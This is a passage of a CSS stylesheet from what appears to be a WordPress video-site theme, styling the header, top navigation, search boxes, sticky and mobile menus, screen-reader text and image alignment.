@media (max-width:575px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 0;
		padding: 20px 0;
	}

}

.header-default .top-content {
	background-color: #111111;
}

.header-classic .top-content .nav-logo .nav-logo-img {
	min-height: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.header-classic .top-content .nav-logo .nav-logo-img img {
	max-height: none;
}

.header-classic .top-content .nav-logo,
.header-blog .top-content .nav-logo {
	max-width: 100%;
}

.header-classic .top-content .nav-logo .nav-logo-img,
.header-blog .top-content .nav-logo .nav-logo-img {
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.header-blog .top-content .nav-logo .nav-logo-img {
	min-height: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.header-blog .top-content .nav-logo .nav-logo-img img {
	max-height: none;
}

@media (min-width:992px) {
	.header-sport .top-content > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	.header-sport .top-content > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

}

.top-header-ads-mobile {
	padding: 25px 0;
}

@media (min-width:768px) {
	.top-header-ads-mobile {
		display: none;
	}

}

.top-header-ads-mobile .top-header-ads-mobile-content img {
	display: block;
}

.top-header-ads-mobile .top-header-ads-mobile-content iframe {
	margin: 0;
	padding: 0;
}

/*6.4 - Top Menu*/
.top-nav {
	background-color: #000000;
}

.top-nav .container-control {
	position: relative;
	z-index: 9;
}

.top-nav .top-social .top-social-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (max-width:767px) {
	.top-nav .top-social {
		display: none;
	}

}

.top-nav .top-videos .top-video-content .top-video-wrap {
	white-space: nowrap;
	font-size: 0;
}

.top-nav .top-videos .top-video-content .top-video-wrap > * {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-content .top-video-wrap .top-video-listing {
		display: block;
	}

}

.top-nav .top-videos .top-video-header .top-video-heading {
	position: relative;
	margin-right: 25px;
	min-height: 40px;
	text-transform: uppercase;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.top-nav .top-videos .top-video-header .top-video-heading:after {
	content: '';
	display: block;
	position: absolute;
	border: solid transparent;
	border-width: 4px 6px;
	border-left-color: #FFFFFF;
	left: 100%;
	margin-left: 5px;
	top: 50%;
	margin-top: -4px;
}

@media (min-width:768px) and (max-width:991px) {
	.top-nav .top-videos .top-video-header .top-video-heading {
		margin-right: 20px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-header .top-video-heading {
		background-color: rgba(255, 255, 255, 0.15);
		padding: 0 15px;
		margin-right: 0;
		margin-top: 20px;
		min-height: 30px;
	}

	.top-nav .top-videos .top-video-header .top-video-heading:after {
		display: none;
		border-left-color: transparent;
		border-top-color: #FFFFFF;
		left: 50%;
		margin-left: -6px;
		border-width: 6px 4px;
		top: 100%;
		margin-top: 0;
	}

}

.top-nav .top-videos .top-video-listing .fading-slide-control {
	max-height: 1.65rem;
	overflow: hidden;
}

.top-nav .top-videos .top-video-listing ul,
.top-nav .top-videos .top-video-listing li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.top-nav .top-videos .top-video-listing ul > li:not(:first-child) {
	display: none;
}

.top-nav .top-videos .top-video-listing ul > li a {
	max-width: 400px;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	text-decoration: none;
}

@media (max-width:991px) {
	.top-nav .top-videos .top-video-listing ul > li a {
		max-width: 220px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-listing ul > li a {
		max-width: 100%;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-listing {
		padding-top: 7px;
		padding-bottom: 11px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos {
		float: none;
		text-align: center;
	}

}

@media (max-width:991px) {
	.top-nav .top-menu {
		display: none;
	}

}

.top-nav .top-menu .top-menu-content ul,
.top-nav .top-menu .top-menu-content li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-nav .top-menu .top-menu-content > ul {
	margin-left: -15px;
	margin-right: -15px;
	text-transform: uppercase;
}

.top-nav .top-menu .top-menu-content > ul:before,
.top-nav .top-menu .top-menu-content > ul:after {
	content: '';
	display: table;
	clear: both;
}

.top-nav .top-menu .top-menu-content a {
	text-decoration: none;
}

.top-nav .top-menu .top-menu-content a i.fa {
	margin-right: 3px;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li,
.top-nav .top-menu .top-menu-content > ul > li {
	float: left;
	position: relative;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a,
.top-nav .top-menu .top-menu-content > ul > li > a {
	display: block;
	min-height: 40px;
	line-height: 40px;
	padding-left: 15px;
	padding-right: 15px;
	color: #FFFFFF;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a:focus,
.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a:hover,
.top-nav .top-menu .top-menu-content > ul > li > a:focus,
.top-nav .top-menu .top-menu-content > ul > li > a:hover {
	color: rgba(255, 255, 255, 0.6);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul,
.top-nav .top-menu .top-menu-content > ul > li ul {
	position: absolute;
	top: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	transform: translateX(-10px);
	-webkit-transform: translateX(-10px);
	-ms-transform: translateX(-10px);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li,
.top-nav .top-menu .top-menu-content > ul > li ul li {
	padding: 0;
	position: relative;
	min-width: 220px;
	background-color: #FFFFFF;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li a,
.top-nav .top-menu .top-menu-content > ul > li ul li a {
	display: block;
	position: relative;
	padding: 5px 15px;
	white-space: nowrap;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a,
.top-nav .top-menu .top-menu-content > ul > li ul li > a {
	color: #000000;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a:focus,
.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a:hover,
.top-nav .top-menu .top-menu-content > ul > li ul li > a:focus,
.top-nav .top-menu .top-menu-content > ul > li ul li > a:hover {
	color: rgba(0, 0, 0, 0.5);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > ul,
.top-nav .top-menu .top-menu-content > ul > li ul li > ul {
	top: 0;
	left: 100%;
	border-left: 2px solid transparent;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li:hover > ul,
.top-nav .top-menu .top-menu-content > ul > li ul li:hover > ul {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > ul,
.top-nav .top-menu .top-menu-content > ul > li > ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	height: 0;
	overflow: hidden;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li:hover > ul,
.top-nav .top-menu .top-menu-content > ul > li:hover > ul {
	height: auto;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

@media (min-width:768px) {
	body.main-layout-boxed .site-header:not(.header-sport) .top-video-heading {
		margin-right: 20px;
		margin-left: 15px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .site-header:not(.header-sport) .top-video-heading {
		margin-right: 25px;
		margin-left: 20px;
	}

}

@media (min-width:768px) and (max-width:991px) {
	body.main-layout-boxed .site-header.header-sport .top-video-heading {
		margin-right: 20px;
		margin-left: 15px;
	}

}

.header-tech .top-nav .container-control {
	position: relative;
	z-index: 10;
}

@media (min-width:992px) {
	.header-sport .top-nav {
		background-color: #CC0000;
	}

	.header-sport .top-nav .top-videos .top-video-header .top-video-heading {
		background-color: transparent;
		padding-left: 20px;
	}

}

@media (min-width:992px) and (min-width:992px) and (max-width:1199px) {
	.header-sport .top-nav .top-videos .top-video-header .top-video-heading {
		padding-left: 10px;
	}

}

@media (min-width:992px) {
	.header-sport .top-nav > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	.header-sport .top-nav > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

	.header-sport .top-menu.float-left .top-menu-content {
		padding-left: 20px;
	}

}

@media (min-width:992px) and (min-width:992px) and (max-width:1199px) {
	.header-sport .top-menu.float-left .top-menu-content {
		padding-left: 10px;
	}

}

/*6.5 - Navigation Tools*/
.hasVideos {
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	animation: notice 1.8s infinite ease-in-out;
	-webkit-animation: notice 1.8s infinite ease-in-out;
}

@keyframes notice {
	from {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

	50% {
		transform: scale3d(1.15, 1.15, 1.15);
		background-color: white;
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

}

@-webkit-keyframes notice {
	from {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

	50% {
		transform: scale3d(1.15, 1.15, 1.15);
		background-color: white;
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

}

hr.line-light {
	border-color: rgba(255, 255, 255, 0.1);
	margin: 20px 0;
}

/*6.6 - Top Search Box*/
@media (max-width:991px) {
	.top-search-box {
		display: none;
	}

}

.top-search-box .top-search-box-wrapper {
	width: 160px;
	min-height: 50px;
	position: relative;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield {
	margin: 0;
	border: 0;
	background-color: #b80000;
	color: #FFFFFF;
	display: block;
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	bottom: 0;
	padding-right: 55px;
	max-width: none;
	width: 100%;
	height: 100%;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus,
.top-search-box .top-search-box-wrapper .search-terms-textfield:hover {
	color: #FFFFFF;
	width: 200%;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield::-moz-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:-ms-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield::-webkit-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-moz-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill,
.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill:hover,
.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill:focus,
.top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-webkit-autofill {
	background-color: #b80000 !important;
	-webkit-box-shadow: 0 0 0 50px #b80000 inset;
	-webkit-text-fill-color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper input[type="submit"] {
	background: transparent;
	border: none;
	font-size: 0;
	min-width: 0;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 55px;
}

.top-search-box .top-search-box-wrapper .fa-search {
	position: absolute;
	color: #FFFFFF;
	top: 50%;
	right: 20px;
	pointer-events: none;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

@media (min-width:992px) {
	.header-sport .top-search-box {
		padding-right: 0;
	}

	.header-sport .top-search-box .top-search-box-wrapper {
		width: 200px;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield {
		color: #999999;
		background-color: #e6e6e6;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus,
	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:hover {
		color: #999999;
		width: 160%;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield::-moz-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:-ms-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield::-webkit-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-moz-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-ms-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-webkit-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill,
	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-webkit-autofill {
		background-color: #e6e6e6 !important;
		-webkit-box-shadow: 0 0 0 50px #e6e6e6 inset;
		-webkit-text-fill-color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .fa-search {
		color: #999999;
	}

}

.header-side .top-search-box .wpdreams_asl_container {
	margin-top: 9px;
}

.header-side .top-search-box .wpdreams_asl_container .probox {
	min-height: 42px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput {
	font-size: 14px;
	margin: 0;
	padding: 0;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput input {
	height: auto !important;
	font-size: 14px !important;
	font-weight: normal !important;
	line-height: 1.8 !important;
	padding: 11px 20px 10px 20px !important;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput input.autocomplete {
	margin-top: -42px !important;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proclose,
.header-side .top-search-box .wpdreams_asl_container .probox .promagnifier,
.header-side .top-search-box .wpdreams_asl_container .probox .prosettings {
	width: 42px;
	height: 42px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proloading {
	width: 30px;
	height: 30px;
	margin-top: 6px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .innericon svg {
	width: 18px;
}

body.header-vid-side div.asl_s.searchsettings {
	margin-top: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: rgba(0, 0, 0, 0.9);
}

body.header-vid-side div.asl_s.searchsettings .asl_option_inner {
	margin: 0 15px;
}

body.header-vid-side div.asl_s.searchsettings .asl_option_label {
	font-size: 12px;
	font-weight: normal;
}

body.header-vid-side div.asl_s.searchsettings .asl_option_label {
	line-height: 1.8 !important;
}

body.header-vid-side div.asl_r {
	background-color: rgba(0, 0, 0, 0.9);
	padding: 0;
	margin-top: -20px;
}

body.header-vid-side div.asl_r .results {
	margin-right: 0; /*&.mCS_no_scrollbar .mCustomScrollBox{
		max-height: none !important;
	}*/
}

body.header-vid-side div.asl_r .results .asl_spacer {
	height: 1px;
	background: rgba(255, 255, 255, 0.15);
	margin: 0;
}

body.header-vid-side div.asl_r .results .asl_spacer:last-child {
	display: none;
}

body.header-vid-side div.asl_r .results .item {
	padding: 15px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: transparent;
	border: none;
}

body.header-vid-side div.asl_r .results .item.hovered {
	background: #252525;
}

body.header-vid-side div.asl_r .results .item .asl_content {
	padding: 0;
	font-size: 14px;
	line-height: 1.8;
	overflow: visible;
}

body.header-vid-side div.asl_r .results .item .asl_content h3,
body.header-vid-side div.asl_r .results .item .asl_content h3 a {
	font-size: 14px;
	font-weight: 500;
	line-height: 1.35;
	text-shadow: none;
	font-weight: 500;
	color: #FFFFFF;
}

body.header-vid-side div.asl_r .results .item .asl_image {
	margin: 0 15px 0 0;
}

body.header-vid-side div.asl_r .results .item .asl_desc {
	font-size: 14px;
	color: #C4C4C4;
	line-height: 1.8;
	margin-bottom: -7px;
}

body.header-vid-side div.asl_r .results .item div.etc {
	line-height: 1.8;
}

body.header-vid-side div.asl_r .results .item div.etc .asl_author {
	font-weight: 500;
	text-transform: uppercase;
}

body.header-vid-side div.asl_r .results .item div.etc .asl_author,
body.header-vid-side div.asl_r .results .item div.etc .asl_date {
	font-size: 12px;
	line-height: 1.8;
}

body.header-vid-side div.asl_r .results .item span.highlighted {
	padding-left: 5px;
	padding-right: 5px;
	font-weight: 500;
	color: #CC0000;
}

body.header-vid-side div.asl_r p.showmore {
	margin-top: 15px;
}

body.header-vid-side div.asl_r p.showmore a {
	font-size: 14px;
	line-height: 40px;
	color: #FFFFFF;
	font-weight: 500;
	margin-top: 15px;
	text-transform: uppercase;
	background-color: #333333;
}

body.header-vid-side div.asl_r .mCustomScrollBox .mCSBap_scrollTools {
	width: 4px;
}

body.header-vid-side div.asl_r .mCSBap_scrollTools a + .mCSBap_draggerContainer {
	margin: 0;
}

body.header-vid-side div.asl_r .mCSBap_inside > .mCSBap_container {
	margin: 0;
}

body.header-vid-side div.asl_r .mCSBap_buttonUp,
body.header-vid-side div.asl_r .mCSBap_buttonDown {
	display: none !important;
}

body.header-vid-side div.asl_r .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
	border-radius: 0;
	-webkit-border-radius: 0;
	width: 4px;
	background-color: #CC0000;
}

/*6.7 - Sticky Menu*/
body.admin-bar .main-nav.sticky-menu {
	top: 32px;
}

@media (max-width:782px) {
	body.admin-bar .main-nav.sticky-menu {
		top: 46px;
	}

}

@media (max-width:600px) {
	body.admin-bar .main-nav.sticky-menu {
		top: 0;
	}

}

.main-nav.sticky-menu {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 9;
	transform: translateY(-110%);
	-webkit-transform: translateY(-110%);
	-ms-transform: translateY(-110%);
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
}

.main-nav.sticky-menu .nav-mobile-menu {
	min-height: 50px;
}

.main-nav.sticky-menu .nav-logo-img {
	min-height: 50px;
}

@media (min-width:992px) {
	.main-nav.sticky-menu .nav-logo-img .sticky-logo {
		display: block;
	}

	.main-nav.sticky-menu .nav-logo-img .main-logo,
	.main-nav.sticky-menu .nav-logo-img .main-logo-mobile {
		display: none;
	}

}

.main-nav.sticky-menu .nav-menu > ul > li > a {
	min-height: 50px;
	line-height: 50px;
}

.main-nav.sticky-menu.active-item {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
}

.main-nav.sticky-menu.setTransit {
	transition: transform 0.2s, opacity 0.2s, visibility 0.2s;
	-webkit-transition: transform 0.2s, opacity 0.2s, visibility 0.2s;
}

/*6.8 - Search Box Dropdown*/
.top-search-elm {
	position: relative;
	z-index: 1;
}

.top-search-elm ul,
.top-search-elm li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.top-search-elm > ul {
	position: absolute;
	top: 100%;
	right: 0;
	border: 2px solid transparent;
	background-color: #000000;
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-search-elm > ul .top-search-box-dropdown {
	width: 320px;
	position: relative;
}

.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield {
	margin: 0;
	border: 0;
	display: block;
	padding-right: 100px;
	max-width: none;
	width: 100%;
}

.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill:hover,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill:focus,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:focus:-webkit-autofill {
	background-color: #000000 !important;
	-webkit-box-shadow: 0 0 0 50px #000000 inset;
	-webkit-text-fill-color: #FFFFFF;
}

.top-search-elm > ul .top-search-box-dropdown input[type="submit"] {
	min-width: 0;
	position: absolute;
	top: 50%;
	right: 3px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.top-search-elm a.top-search-dropdown.active-item ~ ul {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out, transform 0.2s ease-in-out;
	-webkit-transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out, transform 0.2s ease-in-out;
}

.top-nav .top-search-elm > ul {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.top-nav .top-search-elm > ul:before {
	content: '';
	display: block;
	bottom: 100%;
	right: 13px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: rgba(255, 255, 255, 0.2);
	position: absolute;
	margin-bottom: 1px;
	pointer-events: none;
}

/*6.9 - Mobile Menu*/
body.active-mobile-menu #vp-mobile-menu {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	z-index: 1000;
}

@media (min-width:992px) {
	body.active-mobile-menu #vp-mobile-menu {
		opacity: 0;
		visibility: hidden;
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		pointer-events: none;
	}

}

#vp-mobile-menu {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: #000000;
	z-index: 20;
	overflow: hidden;
	overflow-y: scroll;
	margin-left: -30px;
	margin-right: -30px;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-scrolling: touch;
	opacity: 0;
	visibility: hidden;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	pointer-events: none;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

#vp-mobile-menu .button-menu-mobile {
	margin-top: 30px;
	margin-left: auto;
	margin-right: auto;
}

#vp-mobile-menu .mobile-menu-social {
	text-align: center;
	margin-top: 40px;
	margin-bottom: 5px;
}

#vp-mobile-menu .mobile-menu-social .social-block {
	display: inline-block;
}

#vp-mobile-menu .vp-mobile-menu-items {
	padding: 15px 30px;
}

#vp-mobile-menu .vp-mobile-menu-items ul,
#vp-mobile-menu .vp-mobile-menu-items li {
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 1.8;
}

#vp-mobile-menu .vp-mobile-menu-items a {
	display: block;
	text-decoration: none;
}

#vp-mobile-menu .vp-mobile-menu-items a > .fa {
	margin-right: 5px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li,
#vp-mobile-menu .vp-mobile-menu-items > ul > li {
	position: relative;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li .open-submenu-mobile,
#vp-mobile-menu .vp-mobile-menu-items > ul > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 8px;
	font-size: 18px;
	color: #FFFFFF;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 28px;
	border: 1px solid rgba(255, 255, 255, 0.2);
	cursor: pointer;
	z-index: 1;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li .open-submenu-mobile .fa-angle-right,
#vp-mobile-menu .vp-mobile-menu-items > ul > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li.active-sub-menu .fa-angle-right,
#vp-mobile-menu .vp-mobile-menu-items > ul > li.active-sub-menu .fa-angle-right {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > a {
	font-size: 18px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li,
#vp-mobile-menu .vp-mobile-menu-items > ul > li {
	padding-top: 7px;
	padding-bottom: 7px;
	padding-right: 30px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul {
	display: none;
	padding-left: 30px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li:first-child,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li:first-child {
	margin-top: 8px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li > a {
	padding-left: 10px;
	position: relative;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li > a:before,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li > a:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 3px;
	height: 3px;
	background-color: rgba(255, 255, 255, 0.5);
	top: 17px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul li > a {
	padding-top: 6px;
	padding-bottom: 6px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul li > ul,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul li > ul {
	padding-left: 20px;
}

#vp-mobile-menu .vp-mobile-menu-items .membership-mobile-menu,
#vp-mobile-menu .vp-mobile-menu-items .membership-submit-video-mobile-menu {
	border-top: 2px dashed rgba(255, 255, 255, 0.15);
	margin-top: 32px;
	padding-top: 28px;
}

body.admin-bar #vp-mobile-menu {
	top: 32px;
}

@media (max-width:782px) {
	body.admin-bar #vp-mobile-menu {
		top: 0;
		padding-top: 46px;
	}

}

/*--------------------------------------------------------------
# 6.0 Navigation (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 7.0 Accessibility (START)
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #F1F1F1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759B;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

.scroll-to-top-button {
	position: fixed;
	right: 20px;
	bottom: 20px;
	z-index: 3;
	transform: translateY(20%);
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.scroll-to-top-button a {
	min-width: 0;
	text-transform: uppercase;
}

.scroll-to-top-button a i.fa {
	margin-left: 5px;
}

.scroll-to-top-button.active-item {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

body.single.single-post.single-format-video:not(.disable-floating-video) .scroll-to-top-button {
	display: none;
}

/*--------------------------------------------------------------
# 7.0 Accessibility (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 8.0 Alignments (START)
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 2em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 2em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

figure[id^="attachment_"] {
	margin: 15px 0 0 0;
}

figure[id^="attachment_"].alignleft {
	display: inline;
	float: left;
	margin-right: 2em;
}

figure[id^="attachment_"].alignright {
	display: inline;
	float: right;
	margin-left: 2em;
}

figure[id^="attachment_"].aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
